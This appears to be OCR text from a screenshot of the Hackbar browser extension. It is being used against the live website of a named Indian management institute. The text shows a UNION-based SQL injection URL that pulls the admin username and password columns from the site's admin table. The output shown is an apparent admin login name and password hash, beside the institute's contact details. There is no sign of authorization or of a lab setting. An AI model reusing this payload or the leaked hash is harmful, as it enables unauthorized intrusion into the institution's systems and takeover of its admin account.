 Cyberfox
DAIMSR
::News::
https://www.daimsr.in/slider-post.php?id=-19 Union Select 1,2,concat(daimsr_user,0x3d,daimsr_pass),4,5 from
Search
INT
SQL
UNION BASED
LOCAL VARIABLE DIOS
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Arena LINKS
Load URL
https://www.daimsr.in/slider-post.php?id=-19 Union Select 1,2,concat(daimsr_user,0x3d,daimsr_pass),4,5 from daimsr_admin
Split URL
Execute
Post
Referrer
Hackbar Mod by Thunder Cats
Arena Web Security
BASE64
Insert to repl
Insert replac
Replace
ASSIGNMENTS
2
daimsrnew=c9fd1c813f12884ac04ad440174e2fd2
4
Address:
Dr. Ambedkar Institute of
Management Studies and
Email:
info_mba@daimsr.in
Admission:
Information about the Institute,
Seat availability, Programmes
Other Links:
Nagpur University
DTE, Maharashtra
U: 0.00 Mbit/s
D: 0.00 Mbit/s
ENG
10:27 PM
7/22/2023